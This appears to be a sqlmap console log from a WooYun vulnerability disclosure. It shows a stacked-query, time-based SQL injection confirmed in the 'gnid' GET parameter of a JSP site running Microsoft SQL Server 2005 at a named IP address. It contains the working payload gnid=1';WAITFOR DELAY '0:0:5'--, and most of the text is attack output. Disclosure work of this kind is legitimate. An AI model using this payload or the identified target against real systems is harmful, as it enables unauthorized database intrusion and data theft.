 GET parameter 'gnid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Parameter: gnid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: gnid=1';WAITFOR DELAY '0:0:5'--&checked=1
---
[21:59:39] [INFO] testing Microsoft SQL Server
[21:59:39] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[21:59:45] [INFO] confirming Microsoft SQL Server
[21:59:56] [INFO] adjusting time delay to 1 second due to good response times
[21:59:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:59:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.139.105.105'
[*] shutting down at 21:59:56
www.wooyun.org